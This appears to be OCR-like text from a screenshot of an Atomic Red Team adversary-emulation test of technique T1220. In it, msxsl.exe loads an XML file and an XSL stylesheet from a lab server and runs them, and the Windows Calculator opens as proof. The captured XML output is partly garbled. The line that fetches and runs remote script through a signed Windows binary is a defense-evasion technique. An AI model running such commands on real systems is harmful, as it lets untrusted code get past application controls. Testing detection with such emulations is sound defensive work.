 C:\T1220>msxsl.exe http://10.25.23.5/atomic-red-team-master/atomics/T1220/src/msxslxmlfile.xml http://10.25.23.5/atomic-
red-team-master/atomics/T1220/src/msxslscript.xsl
??xml version="1.0" encoding="UTF-16"?>&lt;?xml version="1.
"?&gt;
&lt;?xml-stylesheet type="text/xsl" href="msxsl-script.xsl"
?&gt;
&lt;customers&gt;
&lt;customer&gt;
&lt;name&gt;AtomicRedTeam&lt;/name&gt;
&lt;/customer&gt;
&lt;/customers&gt;
C:\T1220>
计算器
标准